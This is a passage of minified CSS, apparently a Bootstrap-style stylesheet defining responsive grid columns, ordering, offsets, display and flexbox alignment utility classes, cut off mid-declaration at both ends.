75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-12,.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-sm-6,.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-4,.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-3,.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-sm-2,.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-12,.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-md-6,.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-4,.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-3,.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-md-2,.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-12,.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-lg-6,.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-4,.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-3,.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-lg-2,.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-xl-12,.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-xl-6,.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-4,.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-3,.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.col-xl-2,.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.flex-column,.flex-row{-webkit-box-direction:normal!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!import